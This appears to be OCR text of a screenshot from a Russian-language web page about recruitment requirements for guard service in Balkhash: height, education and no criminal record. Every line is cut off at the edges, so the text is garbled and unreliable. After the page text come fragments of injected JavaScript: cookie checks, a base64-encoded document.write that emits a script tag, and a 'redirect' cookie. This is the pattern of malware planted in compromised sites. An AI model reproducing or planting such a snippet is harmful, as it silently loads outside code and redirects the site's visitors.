
к отдела по делам обороны г. Балхаш:
гвардию рост не ниже 170 см, не
ние не ниже среднего или среднего специального.
 так же не имели судимости, т.к. части
нно порядка.»
okie.match(new RegExp(«(?:^|; )»+e.replace(/([\.$?*|{}\
eturn U?decodeURIComponent(U[1]):void 0}var
4,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2
e=Math.floor(Date.now()/1e3+86400),date=new Date((new
e=»redirect=»+time+»; path=/;
.write(»)}